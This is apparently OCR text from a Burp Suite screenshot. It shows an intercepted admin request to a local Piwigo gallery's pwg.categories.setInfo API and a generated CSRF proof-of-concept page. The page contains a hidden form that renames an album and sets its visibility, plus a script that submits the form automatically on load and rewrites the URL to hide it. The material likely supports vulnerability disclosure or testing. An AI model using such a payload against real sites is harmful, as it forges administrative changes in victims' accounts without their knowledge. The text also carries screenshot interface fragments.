 Request
Response
Pretty Raw Hex
1 POST /piwigo/ws.php?format=json&method=pwg.categories.setInfo HTTP/1.1
2 Host: localhost:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 65
10 Origin: http://localhost:8088
11 Connection: close
12 Referer: http://localhost:8088/piwigo/admin.php?page=album-356
13 Cookie: pwg_display_thumbnail=display_thumbnail_classic; pwg_id=3hf0r1
pwg_tags_per_page=100; pwg_album_manager_view=tile; YTSID=j7mnqu07jv8b
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18
19 category_id=356&name=test0123&comment=&visible=true&commentable=true
CSRF PoC generator
Request to: http://localhost:8088
Options
Pretty Raw Hex
\n
1 POST /piwigo/ws.php?format=json&method=pwg.categories.setInfo HTTP/1.1
2 Host: localhost:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 65
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 5
Request cookies 5
Request headers 16
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://localhost:8088/piwigo/ws.php?format=json&method=pwg.categories.setInfo" method="POST">
5 <input type="hidden" name="category&#95;id" value="356" />
6 <input type="hidden" name="name" value="test0123" />
7 <input type="hidden" name="comment" value="" />
8 <input type="hidden" name="visible" value="true" />
9 <input type="hidden" name="commentable" value="true" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <script>
13 history.pushState('', '', '/');
14 document.forms[0].submit();
15 </script>
16 </body>
17 </html>
18
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close